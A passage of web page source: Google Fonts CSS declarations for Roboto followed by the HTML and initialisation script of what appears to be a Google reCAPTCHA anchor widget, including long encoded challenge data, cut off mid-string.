  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="r8FZIWdGi8jNOrTwpD_ciw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="r8FZIWdGi8jNOrTwpD_ciw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r8FZIWdGi8jNOrTwpD_ciw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4HDlcOQw4tQHBfCqSPDlyNtw5A/Sm7Cq3zCo8K1w7BEGFYLw7fCrcKnw77ChMKeHh48w5oFwrJfHzF0T8KYWCjDo8O1w7/CssKowoLDgsOhwo7CpTvCs8OGCiLChTIJFnl9wr/DhcOgIsKYCMKLP3/DoMKBw6sRSMKFDnt7XcKcUcK3cwDCmWDDj8ODwpXDjcO8U8OEwo7DlMKew67Dl243w6INw5wqI34IbBpJwoPDsWDCkE/ChBLDrDzDlXnDvBjDo8OOw5I+FVbCkUxJGMO2wrojwpLDucK7wqwhw6ssN8OcMcK1wrpZCsKSwrrCp8K5w41xw4F6w4c8woZBPsObwoJEKR/Cs1cPw5rDtAzCi8ObwpU6HWHCvDZ4wrV6wrMqOMORYMOewoU7w5Zgw4tKwo5uVVLDpA7Cvz/DrFZ8w5HDucKQQ8OGw53DkcK7wqLDvsKfwoLDtcK4w7PDocOYHVdqa0ZXwrDCjhpdZsKdMMOeLMKDwpE3wqbDvSxwwoUSwo1xwqpwaVkrw4gCXHYvFMK5NcOkMlQtw7/DpMOJw5rDth4tcsOQUh3ChMOEHcKqTk3CrsO4wq4MNMOlXcKww7ISfcOOf8KWw5Uuw59NwqDDjcOowrnClSnDucKKw4NsKsKVPsKdacKuXXnDlcOkdBVAQzMZw4FDwrfDhcOywqEmw57CnyY6w6rCscOSwrLDl8OSwo/Cs8KwMcKILsKoR0cETMOREsKwEMKsw5gFwrBzcCE1f8KSw6wtfcORw6DDocOcw7QpIjvCgsOhEMOjwqnDoHnDlAUywo80wpxuwqoxFsOcXcKyw5E6Xm/DomfCu3rCvMOkSzdfYy8Tw43DlV1qF8KDwoBUwpsJwo/DnmXDh8OsI8KJV8KVK8OUwqE9wogLXnsWPW5lwpEvw74Bw7MEQAHDgcKMS8O5w5htwovCicK1w6fCtHxEwpvCqcKjKMKTwp/CvcK/Lk/Ci1DDjcKawqHDvsKvc8OLER3Cn8K9wo7DpSjChcO/[base64]/UVMgw57Dj8OJCwDCrsKIME7Cu8KHUwnDlhjDgX/DjxDCosKqw78gw7rCnX1dbm/Ds8OoYsKvwrlkak/CuMKACjcgwpE6KRsKCkkXw63CosOswrZtwpjClcOINcObDMKHODPDn8KMGMOdF8OBw7pgVhTCu8O7FMOnMsKowqJsN25Twp3DiXoSPcOTwqjDvMKrwrlJw4DCtg9KWBZcKsKLDMK/w6Y9wrlLbMKKfFlKwo/[base64]/[base64]/w5BlwoTDr8OOw5rDhz3DnhLDn8O2b2XCv8KNDMOlw7HCsEzCnsKGwp0OecKyw4lKBsOPJcO4wq04IcOTw57CisKqBwbCiHbDrgchwqsPXmhgMkfDgXPCpcKoCi9XwpEdwp1tw63DqsK6w5Y0I8KIw65VwqUUwqvCozPDtXLDtsKUw7/DsADCpsOrwoDChjLCmMOsecKnPxjCk2rCj1jDssO1K1RDwqzDtsOxw6N/VgtlwrDDtnvDvsK6ej7Dp8KCw63CucOGwoTCgMK9wq1IwpnCpwHCugXCuUPDkcO4aw3DosO6WcKtcMKlSApRw7DDjljDglBSw5vCssOOw4ZZL8KJfAxbJsOvw4M0woHDg8ORKsKHZB9CwqHDqXvCqlUzdg/DksOGwrVcw5BJwpTCkXTCtMOvMMOnwogdG8O3KsKrw7jDlk8zFsOMZXrCiDfDrQkQSsOEw7jDkkoITsKywopiCsOwbjjCsMKkPMKBc8OIPg7Cm8OTFMOIGnsjRmTDsMKDCcKgwr9PHEBmw4MrSMKHw4rDj8OQGsKowoR/[base64]/CWI3BcOAw7vDnCzCmUx0fSbCucOabsOvw63DmsKiw5PDu8Klw4jCm1NqwqtuXMOrYMO6woTCjXgrw7wlE8K6dMO3w6vCgsKJwppZEcKhwrc5G8KhSDFSw63CrcODwo3CiRUbUwhyTcOsw5/[base64]/DjG/CjxvDrsKRE1dLa1YROMKpwp3DhAVxZ0Nvw4TCnMOQDMO7w5wsd8KhH1oJNXfCmsKlBhjCqTlpZcKNw5XCvsKUMMKuBsOhLy7CqMO6wpPDmDPDmjlnDsKJw7XDtsOdw5xAw58Mw7nCu1XDmBpYKMOvwr/Ct8KmLRp/UcKtwqJzw7fDiQrCucO6E08Swoklw6hUEMKwTBFPUsOsQsK8w6XDhDs3w65awojCnEYFwqd8w7vDh8KZJMKWw43CsXZHw69DJgM7w6rDp8Kbw77DmsKEeGfDp2fCmMKaZwAFA3/DjMKHE8OkVTtGESgfJ3XDmcODOHBSPxBKw7vDlQTDocKbwop1w6HCohoHwrMLwqttWGjCscOAA8OvwoLCh8KMa8O7UsOqMh5pPih8ABl/wovCkGLCv1kFOCLDpsKBJkfDv8KtPXLDiiM4VcOPZgnDhcOZwqTDu2opVcKsYsOVwrsdwo/[base64]/CocKiw73Ct8K6O8KCfCQHMDY3dy3DjMO+Oll0FcK6MnTDtMKXw5rDimkdw73CvcOqQDUcwoQPbsK3SsKEBBnDgcKFwoYZTkXDocOnbMKhw7UTwo7DgzHClUzDlEd3w58Twq7DusKjwpBQAETDjsOOwq/[base64]/CpMOhw4PDkk3CgQAhQ8OQw5HCksOuTcKEwqNrwo3DosKDwrJZwogSw7FSKcOcw6tLcMO5wrQTw5o3XMKpw6Fyw4XDlkoCwpjDuMKtUVTChjlGF0bCh8KqQcOUw57Cv8OkwrERDV/Cp8OPw6PCucKbdcKmBQHCt3kUw48xwo/[base64]/Dp39Nw6TDhE5Ed8KkcsOwVcK7f8OuwrF8NsKhw6E9worCvDwBwqJ9G8OywqdtAidxwooABjTDpGlGwp5RN8Oyw57Cr8K+P0Nfwp1/SSLDpD/[base64]/Gx9UasKPbQsywow/wp/CncOiMcKzN8K9AgtJwrPCv10QO8KIw7jCpsKEDsK1w5DDj8OLYVMOKsO2TcOewoHCkV/Do8KDd2fCnsO0axzCm8OdZD5pwoNewqQmwqvCo1TDrcOnw4I8Z8OBBMOQMcK0SMOYasOhS8KcJMKZwq0+wqw2wpE8woJ8esKUYB/CjMK3QhMTZTEvKsONTsK0McKiwokaXGbDp0HCqATChMOHw4d0HA3DosKZwpDChMOmwq3CoMOdw4F3AsK1ExBVwq/[base64]/Cl8KhNlTCucOEBcO7w5fCssODw6vDlMKawrXCoRdyw6FxfMKKw5w8w6pgw5nDuFrDlcO0fX3DtcOxdi3DssOOaiEjNMOrWsKIwpzCo8OrwqjDnEENclPDk8KiwqFGwq7DhGLCl8Ogw6rDtcOVwoMzw6TDgsKaWy/DuVpQERHDrigfw7ZbI3XDn2TCp8K8Ry/DoMKbwqw0NWRzHsOJIcOIw5bCisKXwoPCgVgwcU3CicO4AMKBwowEdnLCmMOGwojDvhwoej3DisO8c8K7wr7CkzVAwpdPwpDCpMKyfMOIwpHDmlbCmydcw5LCmS0QwpzDn8KCw6bClMKKasKGwoXDm27DsEzCkX4nw4jDiCvDrsKPR1tfW8Ocw4TChRJ/PULDncOaHcOHwpLDuzXDlsOTGcOiWWxFQ8OzV8OeQnQ0QMKMccKgwpPChcOaw5XCsiFuw590w5DDpsO4IMKtdcKFNsOBHsOUUcK1wq7DpE3CnDDDs0p4fMK/w6/CncOjw7nCv8KwZMOYwqHDkmUAAzzCtjjDoTZpHMKkw7PCqnfCsnlvM8O7wr5xwrtNXDzDsgs3VsKuwrXChcO9w6JXdMKcH8Klw7Jhw5t/wq7DisKiwq4ATFXCoMKqwoxKwrcBNsO9UMOmw4vDviUkcMOMKcKWw7XDnMOlFHxMw7fDg1/DgnTCo1BGBn5/FjrDpMKpAho8w5bCtVvChTvChcKewq/CisKZWQfDiwDCrD1wVEPCplLCuAPCrMOySk/DusKzwrrCoXBuw7sBw63ClxLCusKABcKsw7zDucOhwq/Cnghnw4LDhA1ww7zChsOQwo/ChmFNwr7CsFvDvcOoNcKCwoXDo1Q1woUmcGzCk8Odwqgowrs9QkVfwrPDmUFnw6NJwrHDo1MvOxh/[base64]/Cn3PDlVfDnF/[base64]/wrLDrTHDusKYw53CocKUwpw+BiTCk8OwHGssdsKhwrUzw7s9wqHCoHdHwqB5wpzCoQsuCn4YImXCgMO0T8KkRwAlw5NDQ8OtwrAAYMKvwqY3w4DDkVMRRMKYNlpwHsOgNmjCrV7CgMO7LC7DrRQDwrlPDTkHwpjClz/CqmIJChEjw5nDqRl+w69Ewrdzw5tcA8Kdw7PDqV/DjcOMw6TDtMOnw4cXJ8OZwrAzwq8Fwqk4VsOdDcO8w57DncKbwrHDpz3CucOSw7HDjMKQw4dWXEYWwpnCgWfCj8Kvcn9kRcOfVC9kw7DDnMKyw77DuTNWwrgVw51WwrTDjcKMKEwnw7bDm8OSesKAw5ZuGHPCqMK0GnI/[base64]/CvBPDh8OMw7dAw5gEw7IiSTzDl8OywqMdBk5VwqXDty/CiMOiIMOJfMO/wpnClg97AgVRdDTCk1XDuzXDikbDvVYrbg04NMKmBSbDmFrCh2vDtcKkw7rDqcOjCMK/wqNSEsOCKsOXwrHCqX3ClTByPMKKwp06DHdheWMQGMOoQVLDhcOkw7UYw5hfwp1rBj/DlXvCucOmw5TClEMRw5bDi0d7w5/[base64]/wpMawqo4b8Obw48Lw7DDmMOxPlUvLBkKa3VdIwrDtcOMEXFuw4LDusObw5DDr8Oqw71Nw5nCqsKww4LDn8KqDE4zw5dKA8OHw7PDuADDrsOQw7YnwopJOsObS8K+Tm/Dr8KrwqXDsG0TQiUww6ESSMK7w5LCqsO5UkVSw6R3c8OwXUDCvMKawqtJMMOhclfDpsKcBcKGAEs/[base64]/w7vDnMOcw4jDgcOKW8K6fUsHw7LCjmtPwrI6asKXXlnCqcKewqrCg8Obw67DssO/IsKOCcO4w4XCmSLCucKbw7Zab0luw57Dk8OmdcOLFsKJGcKtwphlEQQ0EgIGZx7DvwPDqAjCvMKJwpvCiHTDkcKSesOWYsOREx49wpgqH18pwoYzwrPCrcOyw4NqSl/Du8Oswo7CkkXDosOgwqRJf